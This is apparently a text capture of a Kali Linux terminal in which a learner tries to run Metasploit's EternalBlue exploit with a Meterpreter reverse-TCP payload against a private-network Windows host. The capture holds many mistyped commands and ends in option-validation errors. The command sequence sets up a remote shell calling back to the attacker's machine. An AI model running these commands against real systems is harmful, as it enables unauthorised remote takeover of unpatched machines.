 kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 29, use 29 or use
exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGE
T 'Neutralize implant'
msf6 > set RHOST 192.168.150.137
RHOST => 192.168.150.137
msf6 > run
[-] Unknown command: run. Run the help command for more details.
msf6 > set RHOST 192.168.150.137 run
RHOST => 192.168.150.137 run
msf6 > run 192.168.150.137
[-] Unknown command: run. Run the help command for more details.
msf6 > set LHOST 192.168.150.131
LHOST => 192.168.150.131
msf6 > RUN
[-] Unknown command: RUN. Run the help command for more details.
msf6 > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.150.137
RHOST => 192.168.150.137
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/met
erpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST <TU_IP_EN_KALI>
LHOST => <TU_IP_EN_KALI>
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > ruN
[-] Unknown command: ruN. Did you mean run? Run the help command for more de
tails.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST <192.168.150.131>
LHOST => <192.168.150.131>
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[-] 192.168.150.137:445 - Msf::OptionValidateError One or more options faile
d to validate: LHOST.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[-] 192.168.150.137:445 - Msf::OptionValidateError One or more options faile